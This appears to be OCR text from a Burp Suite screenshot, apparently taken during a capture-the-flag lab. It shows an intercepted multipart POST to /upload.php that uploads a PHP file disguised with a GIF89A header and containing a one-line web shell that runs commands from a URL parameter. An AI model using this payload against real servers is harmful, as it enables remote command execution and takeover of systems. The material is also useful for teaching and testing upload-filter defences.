 Burp Suite Community Edition v2020.4 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Add Custom Header
Intercept HTTP history WebSockets history Options
Request to http://10.10.10.146:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
1 POST /upload.php HTTP/1.1
2 Host: 10.10.10.146
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.10.146/upload.php
8 Content-Type: multipart/form-data; boundary=---------------------------10858185051156098080535338675
9 Content-Length: 382
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12
13 -----------------------------10858185051156098080535338675
14 Content-Disposition: form-data; name="myFile"; filename="dificil.php"
15 Content-Type: application/x-php
16
17 GIF89A
18 <?php system($_GET['cmd']); >?
19
20 -----------------------------10858185051156098080535338675
21 Content-Disposition: form-data; name="submit"
22
23 go!
24 -----------------------------10858185051156098080535338675--
25